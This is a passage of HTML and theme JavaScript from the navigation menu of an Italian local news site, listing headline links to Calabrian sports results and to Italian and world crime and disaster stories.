href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2458";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "492";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" class="td-image-wrap " title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambino-maltempo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela">Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/scollega-i-macchinari-che-tengono-in-vita-la-madre-malata-di-tumore-arrestato-47enne/"  rel="bookmark" class="td-image-wrap " title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne" ><img class="entry-thumb" src="[data-uri]" alt="Ospedale - corsia" title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/10/IMG_4379-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/scollega-i-macchinari-che-tengono-in-vita-la-madre-malata-di-tumore-arrestato-47enne/"  rel="bookmark" title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne">Scollega i macchinari che tengono in vita la madre malata di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" class="td-image-wrap " title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" ><img class="entry-thumb" src="[data-uri]" alt="" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/davide-borgione-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato">La storia di Davide, 19 anni: investito, lasciato agonizzante a terra&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
